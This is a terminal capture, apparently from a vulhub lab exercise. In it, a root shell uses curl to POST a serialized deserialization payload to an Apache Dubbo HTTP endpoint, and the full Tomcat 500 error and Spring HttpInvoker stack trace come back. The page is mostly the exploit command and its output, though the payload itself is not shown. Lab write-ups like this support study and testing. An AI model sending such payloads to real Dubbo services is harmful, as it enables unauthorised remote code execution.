 [root@centos7 ~]#
[root@centos7 ~]# curl -XPOST --data-binary @payload.out http://10.0.0.200:8080/org.vulhub.api.CalcService
1 post 方式发送 payload
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;}
h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .l
ine {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b>
Exception Report</p><p><b>Message</b> java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.Remo
teInvocation]: java.util.HashSet</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p
><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.r
emoting.support.RemoteInvocation]: java.util.HashSet
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteI
nvocation]: java.util.HashSet
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:118)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:98)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:77)
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html
>[root@centos7 ~]#
[root@centos7 ~]#